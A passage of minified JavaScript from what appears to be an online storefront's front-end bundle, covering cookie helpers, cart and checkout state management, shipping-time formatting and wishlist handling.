Secure"),r.sameSite){var c=typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite;switch(c){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return i}function cI(e,t){try{return t(e)}catch(n){return e}}function uI(){return typeof document=="object"&&typeof document.cookie=="string"}function lI(e,t){return typeof e=="string"?L$(e,t):typeof e=="object"&&e!==null?e:{}}function dI(e,t){return typeof t>"u"&&(t=!e||e[0]!=="{"&&e[0]!=="["&&e[0]!=='"'),!t}function Om(e,t){t===void 0&&(t={});var n=fI(e);if(dI(n,t.doNotParse))try{return JSON.parse(n)}catch(r){}return e}function fI(e){return e&&e[0]==="j"&&e[1]===":"?e.substr(2):e}var Gr=function(){return Gr=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},Gr.apply(this,arguments)},pI=function(){function e(t,n){var r=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=lI(t,n),new Promise(function(){r.HAS_DOCUMENT_COOKIE=uI()}).catch(function(){})}return e.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=L$(document.cookie,t))},e.prototype._emitChange=function(t){for(var n=0;n<this.changeListeners.length;++n)this.changeListeners[n](t)},e.prototype.get=function(t,n,r){return n===void 0&&(n={}),this._updateBrowserValues(r),Om(this.cookies[t],n)},e.prototype.getAll=function(t,n){t===void 0&&(t={}),this._updateBrowserValues(n);var r={};for(var o in this.cookies)r[o]=Om(this.cookies[o],t);return r},e.prototype.set=function(t,n,r){var o;typeof n=="object"&&(n=JSON.stringify(n)),this.cookies=Gr(Gr({},this.cookies),(o={},o[t]=n,o)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=Am(t,n,r)),this._emitChange({name:t,value:n,options:r})},e.prototype.remove=function(t,n){var r=n=Gr(Gr({},n),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Gr({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=Am(t,"",r)),this._emitChange({name:t,value:void 0,options:n})},e.prototype.addChangeListener=function(t){this.changeListeners.push(t)},e.prototype.removeChangeListener=function(t){var n=this.changeListeners.indexOf(t);n>=0&&this.changeListeners.splice(n,1)},e}();function hI(e,t){const n=new pI(e,t);return{get(r,o){let s=n.get(r,o);return(!o||!o.doNotParse||typeof s=="string")&&(s=Lf(s)),typeof s<"u"?s:null},remove(r,o){if(mI()){if(o){document.cookie="";return}document.cookie=r+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;domain="+document.location.host;return}return n.remove(r)},set(r,o,s){return n.set(r,o,s)},addChangeListener(r){n.addChangeListener(r)}}}function mI(){return typeof document=="object"&&typeof document.location=="object"}function gI(){return typeof(R$()?window.sessionStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){return Lf(sessionStorage.getItem(t),n)},remove(t){sessionStorage.removeItem(t)},set(t,n){sessionStorage.setItem(t,n)}}}let Rm,Qn,Ul;function _I(e){const{app:t,store:n}=e;Rm=hI(t.context.ssrContext?t.context.ssrContext.cookie:null),Qn=rI(),Ul=gI(),Qr(t,n,"cookie",Rm),Qr(t,n,"localStorage",Qn),Qr(t,n,"sessionStorage",Ul)}const yI="usell",$I="post-purchase",ju=e=>["missing_required_properties","missing_or_invalid_variant_id","missing product_id"].some(t=>e.includes(t)),N$=e=>"cartDataStorage-".concat(e),vI=e=>Qn.get(N$(e)),xm=(e,t)=>Qn.set(N$(e),JSON.stringify(t||{})),bI=(e,t)=>{if(!t){xm(e,{});return}xm(e,t)},EI=()=>Qn.get("cartToken",{doNotParse:!0}),SI=()=>Qn.get("cartCheckoutToken",{doNotParse:!0}),aa=(e,t="",n="")=>{t?e.$localStorage.set("cartToken",t):e.$localStorage.remove("cartToken"),n?e.$localStorage.set("cartCheckoutToken",n):e.$localStorage.remove("cartCheckoutToken")};var ai=(e=>(e.CART_TOKEN="cartToken",e.CART_CHECKOUT_TOKEN="cartCheckoutToken",e.LOCAL_STORAGE_CART_DATA_KEY="cartDataStorage",e))(ai||{}),CI=(e=>(e.SET_CART="setCart",e.SET_TOKEN="setToken",e.SET_CHECKOUT_TOKEN="setCheckoutToken",e.CART_READY="ready",e.SET_PRICE_RULE="setPriceRule",e))(CI||{});const wI={setCart(e,t){Object.assign(e.cart,D$.cart,{token:e.cart.token,checkoutToken:e.cart.checkoutToken,...t})},setToken(e,t){e.cart.token=t},setCheckoutToken(e,t){e.cart.checkoutToken=t},ready(e,t){e.cartReady=t},setPriceRule(e,t){e.cart.price_rule=t}};var lt=(e=>(e.FETCH_CART="fetchCart",e.INIT_CART="initCart",e.CREATE_TOKEN="createToken",e.CREATE_CART_WITH_ITEMS="createCartWithItems",e.REQUEST="request",e.ADD_CART_ITEMS="addCartItems",e.CHANGE_CART_ITEM="changeCartItem",e.UPDATE_CART_ITEMS="updateCartItems",e.REMOVE_CART_ITEM="removeCartItem",e.REMOVE_CART_ITEMS="removeCartItems",e.CREATE_CART="createCart",e.CLEAR_ALL="clearAll",e.SET_PRICE_RULE="setPriceRule",e.FETCH_DISCOUNT="fetchDiscount",e))(lt||{});const PI={async initCart({commit:e,dispatch:t}){try{const n=this.$localStorage.get("cartToken",{doNotParse:!0}),r=this.$localStorage.get("cartCheckoutToken",{doNotParse:!0});if(!n||!r){if(!await t("createToken"))return Promise.reject(new Error("Create cart token error"))}else e("setToken",n),e("setCheckoutToken",r);await t("fetchCart");return}catch(n){return this.$logger.error("Init cart error",n),Promise.reject(n)}},async createToken({commit:e}){var t;try{const n=await this.$http.post("/checkout/next/cart.json");if((t=n.data)!=null&&t.result){const{token:r,checkout_token:o}=n.data.result;return e("setToken",r),e("setCheckoutToken",o),aa(this,r,o),!0}}catch(n){const{capturePaymentApiError:r,extractErrorMessage:o}=Hs(),s=o(n);ju(s)&&r(s,n),this.$logger.error("Create cart token error",n)}return!1},async createCartWithItems({commit:e},t){var n;try{const{cartItems:r}=t,o={cartItems:r},s=await this.$http.post("/checkout/next/cart.json",{body:o});if((n=s.data)!=null&&n.result){const{token:i,checkout_token:a}=s.data.result;return t.isUpdateStateCartToken&&(e("setToken",i),e("setCheckoutToken",a),aa(this,i,a)),a}}catch(r){this.$logger.error("Create cart token error",r);const{capturePaymentApiError:o,extractErrorMessage:s}=Hs(),i=s(r);ju(i)&&o(i,r)}return""},async fetchCart({state:e,commit:t,dispatch:n}){var o,s,i,a,c;const r=e.cart.token;if(!r)return Promise.reject(new Error("Invalid cart token"));await n("fetchDiscount");try{const u={cart_token:r},d=this.$sessionStorage.get(af.SHAREABLE_LINK_DISCOUNT);let l=d||this.$localStorage.get(hu(e.cart.checkoutToken)),f="/checkout/next/cart.json";this.$inABTesting(M1.FS_REFACTOR_CHECKOUT)&&(d||(l=""),f="/checkout/next/cart-v2.json"),l&&(u.discount_code=encodeURIComponent(l));const p=await this.$http.get("".concat(f,"?").concat(Ve(u)));if(p.data){const{data:h}=p;t("setCart",h.result),bI(r,h.result),e.cartReady||t("ready",!0)}return p.status===200}catch(u){this.$logger.error("Fetch cart error",u),(((i=(s=(o=u.response)==null?void 0:o.data)==null?void 0:s.result)==null?void 0:i.error_code)===409||(c=(a=u==null?void 0:u.response)==null?void 0:a.data)!=null&&c.messages.includes("invalid_cart_token"))&&n("createCart");const l=extractErrorMessage(u);return["cart_request_wrong_format"].some(f=>l.includes(f))&&capturePaymentApiError(l,u),Promise.reject(u)}},async request({commit:e,state:t,dispatch:n,rootState:r},o){var h,m,g,E,$,y,_,S;if(!t.cart.token)return Promise.reject(new Error("Request action error: Invalid tokens"));let s=t.cart.token;const{cartItems:i,from:a,isUpdate:c}=o;let u=!1;a===$I&&(u=!0,(g=(m=(h=r.checkout)==null?void 0:h.getCheckoutInfoResponse)==null?void 0:m.token)!=null&&g.cart_token&&(s=r.checkout.getCheckoutInfoResponse.token.cart_token),($=(E=r.checkout)==null?void 0:E.token)!=null&&$.cart&&(s=r.checkout.token.cart));const d=!!i,l=d?c?"cart/multiple.json":"cart/adds.json":"cart.json",f="/checkout/next/".concat(l);let p;try{const v={cart_token:s};u&&(v.post_purchase=!0);const w=await this.$http.put("".concat(f,"?").concat(Ve(v)),{body:{...o,isUpdate:void 0}});if(w&&w.status===201&&!d&&w.data){const P=w.data.result.cart_token||"",x=w.data.result.checkout_token||"";e("setToken",P),e("setCheckoutToken",x),aa(this,P,x)}p=!0}catch(v){this.$logger.error("Update cart error",v),p=!1;const{capturePaymentApiError:w,extractErrorMessage:P}=Hs(),x=P(v);if(ju(x)&&w(x,v),((S=(_=(y=v.response)==null?void 0:y.data)==null?void 0:_.result)==null?void 0:S.error_code)===409)try{if(!await n("createCart"))return Promise.reject(new Error("Create cart token error"));const B={cart_token:t.cart.token,post_purchase:u};(!d||t.cart.items.length===0)&&(await this.$http.put("".concat(f,"?").concat(Ve(B)),{body:{...o,isUpdate:void 0}}),p=!0)}catch(q){return Promise.reject(q)}}try{if(p)return await n("fetchCart")}catch(v){return Promise.reject(v)}},async addCartItems({state:e,dispatch:t,rootGetters:n},r){var c,u,d;const{cartItems:o,source:s,from:i}=r;if(!(o!=null&&o.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(o.some(({variant_id:l,qty:f})=>!l||!f||f<0))return Promise.reject(new Error("Add cart error: Invalid params"));if(!e.cart.token&&!await t("createToken"))return Promise.reject(new Error("Add cart error: Invalid tokens"));Sn.beforeAddToCart.execute(r);const a={success:!0};try{if(e.cart.items.length&&e.cart.items[0].metadata){const f=e.cart.items.every(h=>{var m,g;return!((g=(m=h.metadata)==null?void 0:m.subscription)!=null&&g.selling_plan_id)}),p=e.cart.items[0].metadata.subscription;if(p)for(const h of o)h.metadata||(h.metadata={}),h.metadata.subscription=p;if(f&&((u=(c=o[0].metadata)==null?void 0:c.subscription)!=null&&u.selling_plan_id))for(const h of o)h.metadata.subscription=null}const l=o.length===1?{cartItem:{...o[0]},source:s||void 0,from:i||void 0}:{cartItems:o.map(f=>({...f})),source:s||void 0,from:i||void 0};if(a.success=await t("request",l),a.success){if((d=r.options)!=null&&d.ignoreCartSettings||Sn.afterAddToCart.execute(r),!e.cart.items.length)return a.success;const f=o.map(g=>g.variant_id),p=f.map(g=>(e.cart.items.find($=>$.variant_id===g)||{handle:""}).handle),h=[];p.forEach(g=>{g&&!n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g)&&h.push(this.dispatch("product/".concat(wn.FETCH),{handle:g,refresh:!1,silent:!0}))});let m=[];if(h.length)try{await Promise.all(h),m=p.map(g=>n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g))}catch(g){this.$logger.error("Fetch product tracking error",g)}else m=p.map(g=>n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g));if(m.length===f.length){const g=m.map((E,$)=>{const y=f[$],_=a1(E,y),S=y3(E,y),v=o[$].qty;return{...E,variant:R(()=>_),option:S,quantity:v}});Sn.trackingAddToCart.execute({from:r.from||"",products:g,addedItems:o,cart:e.cart})}}return a.success}catch(l){return Promise.reject(l)}},async updateCartItems({dispatch:e,state:t},n){const{cartItems:r}=n;if(!(r!=null&&r.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(r.some(o=>{const{id:s,variant_id:i,qty:a}=o;return!i||!a||a<0?!0:!!(s&&!t.cart.items.find(c=>c.id===s))}))return Promise.reject(new Error("Add cart error: Invalid params"));try{await e("request",{...n,isUpdate:!0}),Sn.afterCartChange.execute(n);return}catch(o){return Promise.reject(o)}},async changeCartItem({state:e,dispatch:t},n){var o;if(!((o=n==null?void 0:n.cartItem)!=null&&o.id))return Promise.reject(new Error("Add cart error: Invalid params"));const r=e.cart.items.find(s=>s.id===n.cartItem.id);if(!r)return Promise.reject(new Error("Add cart error: Invalid params"));if(r.metadata){const s=r.metadata.subscription;s&&(n.cartItem.metadata||(n.cartItem.metadata={}),n.cartItem.metadata.subscription=s)}try{await t("request",{cartItem:{...n.cartItem,item_id:n.cartItem.id}}),Sn.afterCartChange.execute({cartItems:[n.cartItem],source:n.source});return}catch(s){return Promise.reject(s)}},async removeCartItem({state:e,dispatch:t},n){var r,o,s;if(!(n!=null&&n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.items.find(i=>i.id===n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.token)return Promise.reject(new Error("Remove cart item error: Invalid token"));try{const i=await this.$http.delete("/checkout/next/cart.json?cart_token=".concat(e.cart.token),{body:{cartItem:{item_id:n.id}}});return i.data.result&&!n.ignoreFetchCart&&await t("fetchCart"),Sn.afterCartRemove.execute(n),i}catch(i){return((s=(o=(r=i.response)==null?void 0:r.data)==null?void 0:o.result)==null?void 0:s.error_code)===409&&t("createCart"),Promise.reject(i)}},async removeCartItems({state:e,dispatch:t},n){try{const r=n.cart_token||e.cart.token,o=await this.$http.delete("/checkout/next/cart/items.json?cart_token=".concat(r),{body:{ids:n.ids}});return o.data.result&&await t("fetchCart"),o}catch(r){return Promise.reject(r)}},createCart({commit:e,dispatch:t}){return e("setCart",{items:[]}),e("setToken",""),e("setCheckoutToken",""),aa(this,"",""),t("createToken")},clearAll({state:e,dispatch:t},n){const o={cartItems:(e.cart.items||[]).map(s=>({...s,qty:0})),source:n||void 0};return t("updateCartItems",o)},setPriceRule({commit:e},t){e("setPriceRule",t)},async fetchDiscount({state:e}){const t=e.cart.token;if(!(!t||this.$inABTesting("stack_discount_sep_2023")))try{const n=await this.$http.get("/offers/discount.json?cart_token=".concat(t));if(n.data){const{total_discount_amount:r,selected_offer:o,discount_cart_items:s,has_discount:i,discount_code:a}=n.data;i?(this.$localStorage.set(hu(e.cart.checkoutToken),a),this.$tracking&&this.$tracking.event(Me.AppUpdateDiscount,{extra:{source:yI,cart_token:t,offer_id:o.id,discount_total:r,discount_data:JSON.stringify(o.discount_data),discount_items:JSON.stringify(s)}})):this.$localStorage.remove(hu(e.cart.checkoutToken))}}catch(n){this.$logger.error("Fetch discount offer error",n)}}},D$={cartReady:!1,cart:{is_post_purchase:!1,items:[],overridden_manual_discount_type:"",price_rule:{},subtotal_price:0,total_discounts:0,total_price:0,total_quantity:0,token:"",checkoutToken:""}};function TI(){return{namespaced:!0,state:Ge(D$),mutations:wI,actions:PI}}function F$(){return Ul.get("referrer")||""}const Lm=Pe({fetchAppsSetting:k(!1)}),Uu=Pe({appsSetting:{cdn:{font_list:""},custom_locales:{}}}),II=()=>{var r,o,s;const{$http:e}=qe(),t=async()=>{const[i,{error:a}]=ie(async()=>{const c=await e.get("/bootstrap/app.json");c.data&&(Uu.appsSetting=c.data.result)});return Lm.fetchAppsSetting=a,i()},n=(s=(o=(r=ot())==null?void 0:r.appContext)==null?void 0:o.config)==null?void 0:s.globalProperties.$useNotification;return{fetchAppsSetting:t,state:qn(Uu),errors:qn(Lm),appsSetting:R(()=>Uu.appsSetting),$useNotification:n}};var M$=(e=>(e.UpSell="upsell",e.USell="usell",e.Review="review",e.Copt="copt",e.Subscription="Subscription",e))(M$||{});const Nm=(e,t)=>{if(e<7)return 1;const r=e/7;return e%7>=t?Math.ceil(r):Math.floor(r)},Zx=(e,t,n)=>{var o;const{appsSetting:r}=II();if((o=r.value[M$.Subscription])!=null&&o.enabled)return e.min_recurring_shipping?e.max_recurring_shipping?t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping,max_recurring_shipping:e.max_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{max_recurring_shipping:e.max_recurring_shipping});if(!e.min_only_shipping_time&&!e.max_only_shipping_time)return"";if(n.value.platform.plusbase&&e.min_only_shipping_time>=12){const s=Nm(e.min_only_shipping_time,6),i=Nm(e.max_only_shipping_time,6);return s===i?s===1?t("checkout_general.eta_shipping_method_one_week"):t("checkout_general.eta_shipping_method_min_week",{0:s}):t("checkout_general.eta_shipping_method_week",{0:s,1:i})}return e.min_only_shipping_time?e.max_only_shipping_time?e.min_only_shipping_time===e.max_only_shipping_time?t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_shipping_method",{min_only_shipping_time:e.min_only_shipping_time,max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.min_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time})},Dm=e=>{const t=e.$localStorage.get(Ei.Identical),n=F$(),r={};sf.forEach(s=>{r[s]=e.$sessionStorage.get(s)});const o={referer:n,...r};return t&&(o.session_id=t.session_id),{headers:{"X-ShopBase-Tracking":u1(JSON.stringify(o)),"X-SB-FP-HASH":e.$localStorage.get(qa)||""}}};function zx({action:e="",payload:t={}}){const n=document.createElement("form");n.style.display="none",n.setAttribute("method","post"),n.setAttribute("action",e),n.setAttribute("enctype","application/x-www-form-urlencoded"),Object.keys(t).forEach(r=>{const o=document.createElement("input");o.setAttribute("type","text"),o.setAttribute("name",r),typeof t[r]=="object"?o.setAttribute("value",JSON.stringify(t[r])):o.setAttribute("value",t[r]),n.appendChild(o)}),document.body.appendChild(n),HTMLFormElement.prototype.submit.call(n)}const Kx=(e,t={})=>{const n=new URL("".concat(window.location.origin,"/api/checkout/pre/").concat(e,"/next/confirmed.json"));for(const[r,o]of Object.entries(t))o&&n.searchParams.append(r,o);return n.toString()};function Yx(e){Qn.set("express_checkout_info",JSON.stringify(e),{expires:new Date(a3(Ye(1)))})}function Xx(){return Qn.get("express_checkout_info")}function Jx(){return Qn.remove("express_checkout_info")}function kI(){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(e=>{e.active&&e.active.postMessage({type:"clear"})})}const Qx=400,eL=200,tL=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","MX","PE"],nL="standard",rL="express",oL="usell",sL="auto_upsell",iL="post-purchase",aL={product:"product_page",cart:"cart_page",checkout:"checkout_page"};var AI=(e=>(e.STORAGE_TRACKING="tracking",e.STORAGE_CHECKOUT_FIELD_VALUES="checkoutFieldValues",e))(AI||{}),Vl=(e=>(e.TOKEN="token",e.SHIPPING="shipping",e.INFO="info",e.DISCOUNTS="discounts",e.ITEMS="items",e.TOTAL="total",e.TIPPING="tipping",e.EXTRA="extra",e.ORDER="order",e.PAYMENT="payment",e))(Vl||{}),oc=(e=>(e.SHIPPING_ADDRESS="checkoutFieldValues/shippingAddress",e.CONTACT_INFORMATION="checkoutFieldValues/contactInformation",e))(oc||{});const OI={PURCHASE:"tracking/purchase",DELETED_DISCOUNTS:"checkoutFieldValues/deletedDiscounts",MONITOR:"checkoutMonitor"},cL={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},uL=["attempted_delivery","undelivered","ready_for_pickup","confirmed","in_transit","out_for_delivery","delivered","delayed","synchronizing","failure","not_found","invalid","tracking_created","carrier_not_found","error","processing"],lL="processing",dL=["not_found","invalid","error"],RI="cod",xI=(e,t)=>{var i,a,c,u,d,l,f,p,h,m,g;const n={},r=e.fields||[];if(e=e||{},t.state.preview&&(n.is_preview=!0),e.recoverKey&&(n.recover_key=e.recoverKey),r.length)n.fields=r.join(",");else{const E=t.$localStorage.get(oc.SHIPPING_ADDRESS)||{};n.country=E.country_code||"",n.province=E.province_code||""}((a=(i=t.state.checkout)==null?void 0:i.payment)==null?void 0:a.method_code)===RI&&(n.payment_method=t.state.checkout.payment.method_code),(u=(c=t.state.checkout)==null?void 0:c.payment)!=null&&u.method_id&&(n.payment_method_id=t.state.checkout.payment.method_id);const o=t.$localStorage.get(OI.DELETED_DISCOUNTS)||{};(d=o.codes)!=null&&d.length&&(n.deleted_automatic_discounts=encodeURIComponent(o.codes.join(","))),e.disable_calculate_shipping&&(n.disable_calculate_shipping=e.disable_calculate_shipping);let s=null;return(p=(f=(l=t.state.checkout)==null?void 0:l.info)==null?void 0:f.billing_address)!=null&&p.zip&&(s=t.state.checkout.info.billing_address.zip),(g=(m=(h=t.state.checkout)==null?void 0:h.info)==null?void 0:m.shipping_address)!=null&&g.zip&&!s&&(s=t.state.checkout.info.shipping_address.zip),n.zip_code=s,n};var Jc=(e=>(e.FETCH_CHECKOUT="fetchCheckout",e.FETCH_ORDER="fetchOrder",e.CHECKOUT_INIT="checkoutInit",e.FETCH_ADDRESS_TRAN="fetchAddressTran",e))(Jc||{}),Nf=(e=>(e.SET_CHECKOUT="setCheckout",e.SET_CHECKOUT_ITEMS="setCheckoutItems",e.SET_CHECKOUT_TOTAL="setCheckoutTotal",e.SET_CHECKOUT_INFO="setCheckoutInfo",e.SET_SUBSCRIPTION_INFO="setSubscriptionInfo",e.SET_CHECKOUT_SHIPPING_METHOD="setCheckoutShippingMethod",e.SET_CHECKOUT_TIPPING="setCheckoutTipping",e.SET_PAYMENT_METHOD="setPaymentMethod",e.SET_IS_FETCHING_SHIPPING="setIsFetchingShipping",e.SET_IS_DISABLE_CALCULATE_SHIPPING="setIsDisableCalculateShipping",e.SET_IS_FETCHING_TAX="setIsFetchingTax",e.SET_IS_FETCHING_TIP="setIsFetchingTip",e.SET_IS_FETCHING_DISCOUNT="setIsFetchingDiscount",e.SET_IS_CALCULATING_SHIPPING="setIsCalculatingShipping",e.SET_SHIPPING_ADDRESS_TRAN="setShippingAddressTran",e))(Nf||{});const LI={async fetchCheckout({state:e,commit:t},n){var r;try{n.disable_calculate_shipping=e.disableCalculateShipping;const o=n.token||e.token.checkout,s=await this.$http.get("/checkout/".concat(o,"/next/new-info.json?").concat(Ve(xI(n,this))),Dm(this));if(s.data){const i=se({},s.data.result);if(!((r=n.fields)!=null&&r.length)&&i.info){if(!i.info.email){const a=this.$localStorage.get(oc.CONTACT_INFORMATION);i.info=se({},i.info,a||{})}if(!i.info.shipping_address.first_name){const a=this.$localStorage.get(oc.SHIPPING_ADDRESS);i.info.shipping_address=se({},i.info.shipping_address,a||{})}}t("setCheckout",i),t("setIsFetchingShipping",!1),t("setIsCalculatingShipping",!1),t("setIsFetchingTax",!1),t("setIsFetchingTip",!1),t("setIsFetchingDiscount",!1)}return Promise.resolve()}catch(o){return Promise.reject(o)}},async fetchOrder({rootState:e,commit:t},n){try{const r={key:n.accessKey||""};e.preview&&(r.is_preview=!0),n.xSystemId&&(r.x_system_id=n.xSystemId);const o=await this.$http.get("/checkout/order-status/".concat(n.token,"/next/info.json?").concat(Ve(r)));return o.data&&t("setCheckout",o.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},checkoutInit({state:e,commit:t},n){if(n){if(n.items&&n.items.length>0&&e.items.length===0){const r=n.items.map(o=>(o.available=!0,o));t("setCheckoutItems",r)}if(e.total&&Object.keys(e.total).length===0){const r={conversion_rate_to_euro:0,is_include_shipping_tax:!1,not_explicit_discount:0,previous_shipping_fee:0,shipping_fee:0,subtotal_price:0,tax_price_include:!1,total_discounts:0,total_extra_fee:0,total_line_items_discount:0,total_line_items_price:0,total_price:0,total_shipping:0,total_tipping:0,total_tax:0,already_paid:0};for(const[o,s]of Object.entries(n))s&&o in r&&(r[o]=s);t("setCheckoutTotal",r)}}},async fetchAddressTran({state:e,commit:t},n){try{const r=n.token||e.token.checkout,o=await this.$http.get("/v3/checkout/".concat(r,"/address-tran"),Dm(this));return o.data&&t("setShippingAddressTran",o.data),Promise.resolve()}catch(r){return console.error("Fetch /address-tran failed",r),Promise.reject(r)}}},NI={setCheckout(e,t){var r,o,s,i,a,c,u,d,l;const n=se({},t,{order:t.order||e.order,payment:t.payment||e.payment});n.payment.public_key=(r=e.payment)!=null&&r.public_key?(o=e.payment)==null?void 0:o.public_key:(s=t.payment)==null?void 0:s.public_key,n.payment.routed_to_gateway=(i=e.payment)!=null&&i.routed_to_gateway?(a=e.payment)==null?void 0:a.routed_to_gateway:(c=t.payment)==null?void 0:c.routed_to_gateway,n.payment.sandbox=(u=e.payment)!=null&&u.sandbox?(d=e.payment)==null?void 0:d.sandbox:(l=t.payment)==null?void 0:l.sandbox,se(e,n)},setCheckoutItems(e,t){e.items=t},setCheckoutTotal(e,t){e.total=se({},e.total,t)},setCheckoutInfo(e,t){e.info=se({},e.info,t)},setSubscriptionInfo(e,t){e.info=se({},e.subscription,t)},setCheckoutShippingMethod(e,t){e.shipping=se({},e.shipping,t)},setCheckoutTipping(e,t){e.tipping=se({},e.tipping,t)},setPaymentMethod(e,t){e.payment=se({},e.payment,t)},setIsFetchingShipping(e,t){e.isFetchingShipping=t},setIsDisableCalculateShipping(e,t){e.disableCalculateShipping=t},setIsFetchingTax(e,t){e.isFetchingTax=t},setIsFetchingTip(e,t){e.isFetchingTip=t},setIsFetchingDiscount(e,t){e.isFetchingDiscount=t},setIsCalculatingShipping(e,t){e.isCalculatingShipping=t},setShippingAddressTran(e,t){e.shipping_address_tran=t}};function DI(){return{namespaced:!0,state:{token:{},info:{},shipping:{},subscription:{},order:{},total:{},tipping:{},discounts:[],items:[],payment:{},extra:{}},actions:LI,mutations:NI}}const FI=Object.freeze(Object.defineProperty({__proto__:null,MutationTypes:Nf,Types:Jc,default:DI},Symbol.toStringTag,{value:"Module"}));var Ce=(e=>(e.Query="query",e.Param="param",e))(Ce||{}),sc=(e=>(e.Home="homepage",e.Collections="collections",e.Cart="cart",e.Collection="collection",e.Search="search",e.OtherPage="other_page",e.Page="page",e.Product="product",e.Blog="blogs",e.BlogPost="blog-post",e.Offer="offer",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyDigitalDownload="my_digital_download",e.MyCoachingSession="my_coaching_session",e.MyProductOnlineCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e.Password="password",e.NotFound="not_found",e.Dmca="dmca",e.Error="error",e.Policy="policy",e.ActivateAccount="activate_account",e.Login="login",e.Register="register",e.ResetPassword="reset_password",e.Account="account",e.ThankYou="thankyou",e.Checkout="checkout",e.SignIn="sign_in",e.MyProfile="my_profile",e.MyWishlist="my_wishlist",e.ChangePassword="change_password",e.OrderHistory="order_history",e.OrderDetail="order_detail",e.InvoiceDetail="invoice_detail",e.AllSubscriptions="all_subscriptions",e.SubscriptionDetail="subscription_detail",e.CreatePassword="create_password",e.SignUp="sign_up",e.BlogPostDetail="blog_post",e))(sc||{});const _t=k([]),MI=()=>{const{$isPreview:e,$customer:t,$localStorage:n,$http:r}=qe(),o=je(),s=k({}),i=k([]),a=R(()=>{var g;return!e.value&&((g=t.value)==null?void 0:g.token)}),c=async()=>{const g=n.get(Ur);Array.isArray(g)&&g.length>0&&await l({data:g}),o.dispatch("customer/".concat(tt.FETCH_WISHLIST))},u=()=>{_t.value=[],n.set(Ur,JSON.stringify(_t.value)),o.commit("product/".concat(Ga.SET_PRODUCTS),{key:sc.MyWishlist,products:{items:[],count:0}})},d=async g=>{var $,y,_;return($=t.value)!=null&&$.token?((_=(await r.delete("/customer/next/wishlist/".concat(g.product_id,".json?token=").concat((y=t.value)==null?void 0:y.token))).data)==null?void 0:_.code)===200:!1},l=async g=>{var $,y,_;return($=t.value)!=null&&$.token?((_=(await r.post("/customer/next/wishlist.json?token=".concat((y=t.value)==null?void 0:y.token),{body:g})).data)==null?void 0:_.code)===200:!1},f=async g=>a.value&&(s.value=_t.value.find($=>$.product_id===g.id),!await d({product_id:g.id}))?!1:(i.value=_t.value,_t.value=_t.value.filter(E=>E.product_id!==g.id),n.set(Ur,JSON.stringify(_t.value)),!0),p=async g=>{if(g.is_sample_product)return!1;const E={product_id:g.id,added_at:Math.floor(Date.now()/1e3)};return a.value?await l({data:[E]})?(_t.value.push(E),n.set(Ur,JSON.stringify(_t.value)),!0):!1:(_t.value.push(E),n.set(Ur,JSON.stringify(_t.value),{expires:Ye(30)}),!0)};return{wishlist:_t,addToWishlist:l,removeAllWishlist:u,syncWishlist:c,handleToggleWishlist:async g=>g.id?_t.value.some($=>$.product_id===g.id)?f(g):p(g):!1,undoRemoveWishlist:async()=>{if(_t.value=i.value,!s.value.product_id)return;await l({data:[s.value]})&&(s.value={})}}};var tt=(e=>(e.REGISTER="register",e.LOGIN="login",e.RESET_PASSWORD="resetPassword",e.UPDATE_RESET_PASSWORD="updateResetPassword",e.CREATE_PASSWORD="createPassword",e.CHECK_PASSWORD="checkPassword",e.CHANGE_PASSWORD="changePassword",e.LOGOUT="logout",e.UPDATE_CUSTOMER="updateCustomer",e.FETCH_CUSTOMER="fetchCustomer",e.ACTIVATE_CUSTOMER="activateCustomer",e.SUBSCRIBE_NEWSLETTER="subscribeNewsletter",e.FETCH_COUNTRY_TRANSLATE="fetchCountryTranslate",e.FETCH_REDIRECT_LINK="fetchRedirectLink",e.SUBMIT_EMAIL="submitEmail",e.VERIFY_OTP_SIGN_IN="verifyOtpSignIn",e.FETCH_WISHLIST="fetchWishlist",e))(tt||{}),so=(e=>(e.Token="customerToken",e.Current="customerCurrent",e.Merchant="merchantToken",e.Countries="countries",e))(so||{});const 